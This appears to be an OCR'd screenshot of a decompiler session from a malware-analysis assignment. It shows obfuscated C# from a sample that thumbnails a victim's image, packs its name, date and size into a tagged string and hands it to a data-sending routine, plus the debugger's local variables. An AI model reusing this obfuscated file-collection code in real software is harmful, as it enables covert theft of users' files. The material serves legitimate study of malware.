 MIETDIM ×
301 return flag;
302 }
303
304 // Token: 0x06000025 RID: 37 RVA: 0x00003F38 File Offset: 0x00002138
305 private void imagiQtails(string path)
306 {
307 try
308 {
309 Bitmap bitmap = new Bitmap(new Bitmap(path), new Size(200, 150));
310 if (bitmap != null)
311 {
312 FileInfo fileInfo = new FileInfo(path);
313 string text = fileInfo.Name + ">|".Split(new char[] { '|' })[0];
314 text = text + fileInfo.CreationTimeUtc.Date.ToString() + ">|".Split(new char[]
{ '|' })[0];
315 text = text + this.geyvthsize(fileInfo.Length) + ">";
316 MemoryStream memoryStream = new MemoryStream();
317 bitmap.Save(memoryStream, ImageFormat.Gif);
318 this.loadQdata(memoryStream.ToArray(), "thyu_mb=".Replace("_", "") + text, false);
319 }
320 }
321 catch
322 {
323 }
324 }
325
326 // Token: 0x06000026 RID: 38 RVA: 0x00004050 File Offset: 0x00002250
327 public void saverQpps()
328 {
329 try
330 {
331 DIRERRIF.set_coruep("ets_gVr".Replace("_", ""), DIRERRIF.myepath);
332 }
333 catch
334 {
335 }
336 }
337
338 // Token: 0x06000027 RID: 39 RVA: 0x00004098 File Offset: 0x00002298
Locals
Name Value
System.Drawing.I... {Gif}
this {vteijam_hdgtra.MIETDIM}
path @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\c...
bitmap {System.Drawing.Bitmap}
fileInfo {C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\ce5...
Attributes Archive
CreationTime {10/12/2023 2:04:52 AM}
CreationTimeUtc {10/11/2023 8:34:52 PM}
Directory {C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\ce5...
DirectoryName @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\c...
DisplayPath @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\c...
Exists true
Extension ".jpg"
FullName @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\c...
Identity null
IsReadOnly false
LastAccessTime {10/12/2023 3:24:02 AM}
LastAccessTim... {10/11/2023 9:54:02 PM}
LastWriteTime {10/12/2023 2:00:46 AM}
LastWriteTime... {10/11/2023 8:30:46 PM}
Length 0x000000000006BC36
Name "car.jpg"
UnsafeGetFullN... @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\c...
FullPath @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\c...
OriginalPath @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\c...
_data {Microsoft.Win32.Win32Native.WIN32_FILE_ATTRIBUTE_DATA}
_dataInitialised 0x00000000
_displayPath @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\c...
_name "car.jpg"
__identity null
Static members
text "car.jpg>10/11/2023 12:00:00 AM>431.1KB>"
memoryStream {System.IO.MemoryStream}